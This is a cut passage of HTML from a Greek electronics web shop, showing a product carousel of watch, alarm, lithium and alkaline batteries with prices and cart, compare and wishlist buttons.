data-id="12024"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12024" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="12024" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82-lr44-ag13-bp10-camelion-%ce%b1%ce%bb%ce%ba%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-10%cf%84%ce%bc%cf%87/">Μπαταρίες LR44-AG13-BP10 Camelion Αλκαλική 10τμχ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/110/11045/" rel="tag">Γενικής Χρήσεως</a>, <a href="https://electronicsworld.gr/product-category/110/11045/2314/" rel="tag">Διάφορα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12446 status-publish first instock product_cat-985 product_cat-1114 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12446"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82-%cf%89%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%cf%89%ce%bd-%ce%bd-319-seizaiken/" class="product-image-link" tabindex="-1" aria-label="Μπαταρίες Ωρολογίων Ν.319 Seizaiken">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μπαταρίες Ωρολογίων Ν.319 RENATA" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/10/CCCPRODUCTIMAGES-27216-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BB%CE%B9%CE%B8%CE%AF%CE%BF%CF%85-%CE%BC%CF%80%CE%B1%CF%84%CE%B1%CF%81%CE%AF%CE%B1-18650-3-7v-3500mah-xt65035p-xtar/?add-to-cart=12446" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12446" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12446" data-product_sku="MP103618" aria-label="Προσθήκη στο καλάθι: &ldquo;Μπαταρίες Ωρολογίων Ν.319 Seizaiken&rdquo;" rel="nofollow" data-success_message="&ldquo;Μπαταρίες Ωρολογίων Ν.319 Seizaiken&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12446" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82-%cf%89%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%cf%89%ce%bd-%ce%bd-319-seizaiken/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12446"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12446" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="12446" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82-%cf%89%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%cf%89%ce%bd-%ce%bd-319-seizaiken/">Μπαταρίες Ωρολογίων Ν.319 Seizaiken</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/110/11045/" rel="tag">Γενικής Χρήσεως</a>, <a href="https://electronicsworld.gr/product-category/110/11045/2315/" rel="tag">Ωρολογίων</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-13955 status-publish last instock product_cat-1117 product_cat-985 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="13955"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%cf%83%cf%85%ce%bd%ce%b1%ce%b3%ce%b5%cf%81%ce%bc%ce%bf%cf%8d-%ce%b1%ce%bb%ce%ba%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-6v-lr11a-bp1-camelion/" class="product-image-link" tabindex="-1" aria-label="Μπαταρία Συναγερμού Αλκαλική 6V LR11A-BP1 Camelion">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μπαταρία Συναγερμού Αλκαλική 6V GP 11A" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2023/06/CCCPRODUCTIMAGES-18667-1-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2023/06/CCCPRODUCTIMAGES-18667-1-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2023/06/CCCPRODUCTIMAGES-18667-1-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2023/06/CCCPRODUCTIMAGES-18667-1.jpg.webp 500w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BB%CE%B9%CE%B8%CE%AF%CE%BF%CF%85-%CE%BC%CF%80%CE%B1%CF%84%CE%B1%CF%81%CE%AF%CE%B1-18650-3-7v-3500mah-xt65035p-xtar/?add-to-cart=13955" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13955" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13955" data-product_sku="MP102030" aria-label="Προσθήκη στο καλάθι: &ldquo;Μπαταρία Συναγερμού Αλκαλική 6V LR11A-BP1 Camelion&rdquo;" rel="nofollow" data-success_message="&ldquo;Μπαταρία Συναγερμού Αλκαλική 6V LR11A-BP1 Camelion&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13955" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%cf%83%cf%85%ce%bd%ce%b1%ce%b3%ce%b5%cf%81%ce%bc%ce%bf%cf%8d-%ce%b1%ce%bb%ce%ba%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-6v-lr11a-bp1-camelion/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13955"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13955" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="13955" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%cf%83%cf%85%ce%bd%ce%b1%ce%b3%ce%b5%cf%81%ce%bc%ce%bf%cf%8d-%ce%b1%ce%bb%ce%ba%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-6v-lr11a-bp1-camelion/">Μπαταρία Συναγερμού Αλκαλική 6V LR11A-BP1 Camelion</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/110/11045/" rel="tag">Γενικής Χρήσεως</a>, <a href="https://electronicsworld.gr/product-category/110/11045/2311/" rel="tag">Αλκαλικές</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,80</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-13868 status-publish first instock product_cat-985 product_cat-1115 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="13868"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ae-cr2-%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-3v-camelion/" class="product-image-link" tabindex="-1" aria-label="Μπαταρία Φωτογραφική CR2 Λιθίου 3V Camelion">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μπαταρία Φωτογραφική CR2 Λιθίου 3V" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2023/06/CCCPRODUCTIMAGES-3906-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2023/06/CCCPRODUCTIMAGES-3906-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2023/06/CCCPRODUCTIMAGES-3906-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2023/06/CCCPRODUCTIMAGES-3906.jpg.webp 500w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BB%CE%B9%CE%B8%CE%AF%CE%BF%CF%85-%CE%BC%CF%80%CE%B1%CF%84%CE%B1%CF%81%CE%AF%CE%B1-18650-3-7v-3500mah-xt65035p-xtar/?add-to-cart=13868" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13868" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13868" data-product_sku="MP102814" aria-label="Προσθήκη στο καλάθι: &ldquo;Μπαταρία Φωτογραφική CR2 Λιθίου 3V Camelion&rdquo;" rel="nofollow" data-success_message="&ldquo;Μπαταρία Φωτογραφική CR2 Λιθίου 3V Camelion&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13868" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ae-cr2-%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-3v-camelion/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13868"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13868" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="13868" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ae-cr2-%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-3v-camelion/">Μπαταρία Φωτογραφική CR2 Λιθίου 3V Camelion</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/110/11045/" rel="tag">Γενικής Χρήσεως</a>, <a href="https://electronicsworld.gr/product-category/110/11045/2314/" rel="tag">Διάφορα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-14038 status-publish last instock product_cat-985 product_cat-1116 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="14038"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%ce%bc%cf%80%ce%af-cr-2016-camelion-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9%ce%bf/" class="product-image-link" tabindex="-1" aria-label="Μπαταρία Λιθίου Κουμπί CR-2016 Camelion Τεμάχιο">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μπαταρία Λιθίου CR-2016" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-5199-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-5199-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-5199-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-5199.jpg.webp 500w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BB%CE%B9%CE%B8%CE%AF%CE%BF%CF%85-%CE%BC%CF%80%CE%B1%CF%84%CE%B1%CF%81%CE%AF%CE%B1-18650-3-7v-3500mah-xt65035p-xtar/?add-to-cart=14038" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14038" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14038" data-product_sku="MP103226" aria-label="Προσθήκη στο καλάθι: &ldquo;Μπαταρία Λιθίου Κουμπί CR-2016 Camelion Τεμάχιο&rdquo;" rel="nofollow" data-success_message="&ldquo;Μπαταρία Λιθίου Κουμπί CR-2016 Camelion Τεμάχιο&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14038" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%ce%bc%cf%80%ce%af-cr-2016-camelion-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9%ce%bf/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14038"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14038" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="14038" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%ce%bb%ce%b9%ce%b8%ce%af%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%ce%bc%cf%80%ce%af-cr-2016-camelion-%cf%84%ce%b5%ce%bc%ce%ac%cf%87%ce%b9%ce%bf/">Μπαταρία Λιθίου Κουμπί CR-2016 Camelion Τεμάχιο</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/110/11045/" rel="tag">Γενικής Χρήσεως</a>, <a href="https://electronicsworld.gr/product-category/110/11045/2312/" rel="tag">Λιθίου</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-13828 status-publish first instock product_cat-985 product_cat-1111 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="13828"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/m%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82-1x280mah-dk/" class="product-image-link" tabindex="-1" aria-label="Mπαταρία Μνήμης 1x280mAh DK">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Mπαταρία Μνήμης 1x280mAh DK" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-20548-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BB%CE%B9%CE%B8%CE%AF%CE%BF%CF%85-%CE%BC%CF%80%CE%B1%CF%84%CE%B1%CF%81%CE%AF%CE%B1-18650-3-7v-3500mah-xt65035p-xtar/?add-to-cart=13828" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13828" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13828" data-product_sku="MP206052" aria-label="Προσθήκη στο καλάθι: &ldquo;Mπαταρία Μνήμης 1x280mAh DK&rdquo;" rel="nofollow" data-success_message="&ldquo;Mπαταρία Μνήμης 1x280mAh DK&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13828" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/m%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82-1x280mah-dk/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13828"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13828" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="13828" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/m%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82-1x280mah-dk/">Mπαταρία Μνήμης 1x280mAh DK</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/110/11045/" rel="tag">Γενικής Χρήσεως</a>, <a href="https://electronicsworld.gr/product-category/110/11045/2318/" rel="tag">Μνήμης</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,20</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-16985 status-publish last instock product_cat-985 product_cat-1114 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="16985"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82-%cf%89%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%cf%89%ce%bd-%ce%bd-315-renata/" class="product-image-link" tabindex="-1" aria-label="Μπαταρίες Ωρολογίων Ν.315 RENATA">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μπαταρίες Ωρολογίων Ν.315" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-5584-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BB%CE%B9%CE%B8%CE%AF%CE%BF%CF%85-%CE%BC%CF%80%CE%B1%CF%84%CE%B1%CF%81%CE%AF%CE%B1-18650-3-7v-3500mah-xt65035p-xtar/?add-to-cart=16985" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16985" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16985" data-product_sku="MP103614" aria-label="Προσθήκη στο καλάθι: &ldquo;Μπαταρίες Ωρολογίων Ν.315 RENATA&rdquo;" rel="nofollow" data-success_message="&ldquo;Μπαταρίες Ωρολογίων Ν.315 RENATA&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16985" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82-%cf%89%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%cf%89%ce%bd-%ce%bd-315-renata/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16985"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="16985" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="16985" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82-%cf%89%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%cf%89%ce%bd-%ce%bd-315-renata/">Μπαταρίες Ωρολογίων Ν.315 RENATA</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/110/11045/" rel="tag">Γενικής Χρήσεως</a>, <a href="https://electronicsworld.gr/product-category/110/11045/2315/" rel="tag">Ωρολογίων</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,40</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-17211 status-publish first outofstock product_cat-1117 product_cat-985 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="17211"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bb%ce%ba%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-1-2%ce%b1%ce%b1-lr01n-%ce%bd-4001-camelion/" class="product-image-link" tabindex="-1" aria-label="Αλκαλική Μπαταρία 1/2ΑΑ LR01N (Ν.4001) Camelion"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Αλκαλική Μπαταρία 1/2ΑΑ LR01N (Ν.4001)" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-20428-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-20428-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-20428.jpg.webp 500w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bb%ce%ba%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-1-2%ce%b1%ce%b1-lr01n-%ce%bd-4001-camelion/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17211" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="17211" data-product_sku="MP101610" aria-label="Διαβάστε περισσότερα για &ldquo;Αλκαλική Μπαταρία 1/2ΑΑ LR01N (Ν.4001) Camelion&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17211" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bb%ce%ba%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-1-2%ce%b1%ce%b1-lr01n-%ce%bd-4001-camelion/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="17211"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="17211" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="47b1cf5048" data-product-id="17211" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bb%ce%ba%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-1-2%ce%b1%ce%b1-lr01n-%ce%bd-4001-camelion/">Αλκαλική Μπαταρία 1/2ΑΑ LR01N (Ν.4001) Camelion</a></h3><div class="wd-product-cats">
